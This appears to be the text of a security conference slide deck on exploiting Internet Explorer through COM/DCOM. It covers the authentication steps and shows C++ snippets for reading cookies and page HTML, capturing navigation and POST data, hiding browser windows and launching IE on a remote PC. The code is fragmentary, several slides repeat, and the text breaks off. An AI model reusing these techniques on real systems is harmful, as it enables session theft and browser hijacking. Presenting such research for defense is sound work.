



#### Stealing IE's data

Browsing URL list Incoming data Cookie HTML Contents Navigation events Get parameters Post Parameters



#### **Incoming data**

#### cookie

- Get "IHTMLDocument2" interface from IWebBrowser2.
- Call "get\_cookie" method of IHTMLDocument2.

#### HTML

- Get "IHTMLElement" interface from IHTMLDocument2.
- Call "get\_outerHTML" method of IHTMLElement.



#### Get cookie

#### }

// Call get\_cookie method of IHTMLDocument2
if(theIHD != NULL){
 BSTR cookie;
 hret = doc->get\_cookie(&cookie);
 }



# Get HTML

// Get IHTMLElement from IHTMLDocument2
 IHTMLElement \*element = NULL;
 hret = doc->get\_body(&element);

```
// Call get_outerHTML of IHTMLElement
if(element != NULL){
  BSTR html;
  hret = element->get_outerHTML(&html);
```



#### Stealing IE's data

Browsing URL list ♦Incoming data Cookie HTML Contents Navigation events Get parameters Post Parameters



#### Navigation events





#### Navigation events

Create event handler implementing "DWebBrowserEvents" interface.



Get "IConnectionPoint" interface through IWebBrowser2.



Advise IE where the event handler is by using IConnectionPoint.



#### Members of DWebBrowserEvents

BeforeNavigateCommandStateChangeDownloadBeginDownloadCompleteNavigateCompleteNewWindowOnQuitProgressChangePropertyChangeStatusTextChangeTitleChangeWindowResize



### BeforeNavigate

void BeforeNavigate( IDispatch\* pDisp, VARIANT\* &url, // the new URL to be navigate to VARIANT\* & Flag, VARIANT\* & TargetFrameName, VARIANT\* & PostData, // the POST data to send to the new URL VARIANT\* & Headers, VARIANT\_BOOL\* &Cancel );



#### **Get IConnectionPoint**

```
IConnectionPointContainer* container;
hret = browse->QueryInterface(
                     IID_IConnectionPointContainer,
                            (void**)&container);
IConnectionPoint* point;
hret = container->FindConnectionPoint(
                     IID_DWebBrowserEvents,
                     &point);
```



#### Advise IE

Sink \*sink = new Sink;

```
DWORD dwCookie;
```

```
hret = point->Advise(sink->GetIDispatch(false),
&dwCookie);
```



# Hijacking IE

Change browsing pages
 Make IE windows invisible

Create new windows



#### Change browsing pages

BSTR newURL; newURL = SysAllocString(L"http://www.yahoo.co.jp"); hret = browser->Navigate(newURL);



# Make IE windows invisible

browser->put\_Visible((VARIANT\_BOOL)false);



#### Create new windows

COSERVERINFO ServerInfo2; ServerInfo.dwReserved1 = 0; ServerInfo.dwReserved2 = 0; ServerInfo.pwszName = L"RemotePC"; ServerInfo.pAuthInfo = NULL;

MULTI\_QI qi2 = {&IID\_IWebBrowser2, NULL, 0}; hret = CoCreateInstanceEx( CLSID\_InternetExplorer, NULL, CLSCTX\_SERVER, &ServerInfo, 1, &qi); IWebBrowser2 \*browser2 = (IWebBrowser2\*)qi2.pItf;



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- DCOM exploit prevention



#### Authentication

Component activation procedures
 Two steps of authentication
 Event handling & Authentication
 Exploit code
 Special case: XP



#### Authentication

Component activation procedures
 Two steps of authentication
 Event handling & Authentication
 Exploit code
 Special case: XP



#### Component activation procedure



- Remote PC sends NTLMSSP\_CHALLENGE to local PC.
- Local PC sends NTLMSSP\_RESPONSE to remote PC.
  - Local PC sends request component's CLSID to remote PC.

Remote PC checks two steps of authentication, then call back results.



#### Authentication

Component activation procedure
 Two steps of authentication
 Event handling & Authentication
 Exploit code
 Special case: XP



#### Two steps of authentication









# **DCOM** authentication

- Launch / Access control list Control launch / access permission
- "RunAs" parameter
   Account used to launch / access to components





#### Default setting of DCOM authentication

#### Launch / Access control list

- SYSTEM, Administrators, INTERACTIVE
- RunAs
  - The launching user



#### Authentication

Component activation procedure
 Two steps of authentication
 Event handling & Authentication
 Exploit code
 Special case: XP



#### Event handling model

